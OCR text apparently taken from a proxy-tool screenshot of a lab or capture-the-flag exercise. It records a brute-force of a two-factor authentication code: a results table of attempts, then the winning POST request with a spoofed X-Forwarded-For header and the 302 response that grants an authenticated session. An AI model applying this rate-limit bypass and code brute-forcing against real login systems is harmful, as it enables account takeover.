 18 248/4728 302 108 431 35780 56185603 4710 152
19 249/4731 302 92 315 32435 56186161 4713 151
20 249/4732 302 92 315 32848 56191074 4714 178
21 248/4721 302 92 315 33645 56210160 4703 147
22 249/4733 302 92 315 33381 56210269 4715 141
23 249/4734 302 92 315 34317 56217934 4716 161
24 249/4735 302 92 315 34540 56236457 4717 174
25 249/4737 302 92 315 33948 56280032 4719 56
26 249/4738 302 92 315 33851 56281266 4720 121
27 249/4736 302 92 315 34282 56280082 4718 112
28 249/4741 302 92 315 33425 56282283 4723 25
29 249/4739 302 92 315 33228 56281346 4721 118
30 249/4740 302 92 315 33217 56281479 4722 142
31 249/4743 302 92 315 33503 56283782 4725 126
32 249/4742 302 92 315 34089 56284016 4724 19
33 249/4746 302 92 315 33039 56287295 4728 122
Pretty Raw Hex \n
1 POST /auth/verify-2fa HTTP/1.1
2 Host: 94.237.58.148:39064
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 X-Forwarded-For: 1.1.7.248
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Cookie: jiveforums.admin.logviewer=logfile.size=23424139; JSESSIONID=node01rp4w74qdl6pk6xnm4hrwm48o7.node0; csrf=R31CsmZmbClSbWi; connect.sid=
s%3AXrTQiFRLOeXUDfOR45JNb4etUpnKyUQB.zCbhNwQ%2Bj6W4CHQcWW5bc%2FCLWPSubbYGshChbcQl3F0
18 Connection: keep-alive
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 13
21
22 2fa-code=4728
Pretty Raw Hex Render
1 HTTP/1.1 302 FOUND
2 content-type: text/html; charset=utf-8
3 content-length: 207
4 location: /dashboard
5 vary: Cookie
6 set-cookie: session=eyJhdXRoZW50aWNhdGVkIjp0cnVlfQ.ZkMcyA.h4j6J3Rz_8xHEU8UCsvSr6hfjMc; HttpOnly; Path=/
7
8 <!doctype html>
9 <html lang=en>
10 <title>
Redirecting...
</title>
11 <h1>
Redirecting...
</h1>
12 <p>
You should be redirected automatically to the target URL: <a href="/dashboard">
/dashboard
</a>
. If not, click the link.
13